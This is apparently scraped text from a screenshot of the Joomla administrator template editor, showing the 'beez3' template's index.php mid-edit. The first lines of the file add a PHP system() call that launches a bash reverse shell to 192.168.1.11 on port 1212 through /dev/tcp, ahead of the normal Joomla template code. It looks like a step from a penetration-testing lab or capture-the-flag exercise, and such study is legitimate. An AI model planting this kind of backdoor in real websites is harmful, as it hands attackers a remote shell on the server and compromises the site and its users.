 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
D
Editor
Create Overrides
Template Description
3
Editing file "/index.php" in template "beez3".
2
Press F10 to toggle Full Screen editing.
css
html
images
javascript
language
component.php
error.php
1
index.php
jsstrings.php
1 <?php
2 system("bash -c 'bash -i >& /dev/tcp/192.168.1.11/1212 0>&1' ");
3 ?>
4 <?php
5 /**
6 * @package Joomla.Site
7 * @subpackage Templates.beez3
8 *
9 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All right
10 * @license GNU General Public License version 2 or later; see LICENSE.tx
11 */
12
13 // No direct access.
14 defined('_JEXEC') or die;
15
16 /** @var JDocumentHtml $this */
17
18 JLoader::import('joomla.filesystem.file');
19